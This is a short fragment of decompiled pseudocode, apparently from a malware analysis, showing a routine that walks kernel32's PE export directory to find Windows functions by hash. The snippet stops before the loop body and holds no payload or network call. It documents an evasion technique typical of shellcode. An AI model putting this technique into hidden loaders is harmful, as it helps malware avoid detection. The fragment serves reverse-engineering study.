 27 find_hash_ref = find_hash;
28 dos_lfanew = *(_DWORD *)(kernel32_base + offsetof(_IMAGE_DOS_HEADER, e_lfanew));
29 ptr_ExportDirectory = *(_DWORD *)(dos_lfanew + kernel32_base + 0x78);// ExportDirectory
30 if ( !ptr_ExportDirectory )
31   return 0;
32 rva_AddressOfNames = *(_DWORD *)(ptr_ExportDirectory + kernel32_base + 0x20);// AddressOfNames RVA
33 rva_AddressOfNameOrdinals = kernel32_base + *(_DWORD *)(ptr_ExportDirectory + kernel32_base + 0x24);// AddressOfNameOrdinals RVA
34 ptr_AddressOfNames = kernel32_base + rva_AddressOfNames;// AddressOfNames
35 NumberOfNames = *(_DWORD *)(ptr_ExportDirectory + kernel32_base + 0x18);// NumberOfNames
36 ptr_AddressOfFunctions = kernel32_base + *(_DWORD *)(ptr_ExportDirectory + kernel32_base + 0x1C);// AddressOfFunctions
37 index = 0;
38 ptr_AddressOfNames_ref = ptr_AddressOfNames;
39 old_index = 0;
40 NumberOfNames_ref = NumberOfNames;
41 if ( !NumberOfNames )
42   return 0;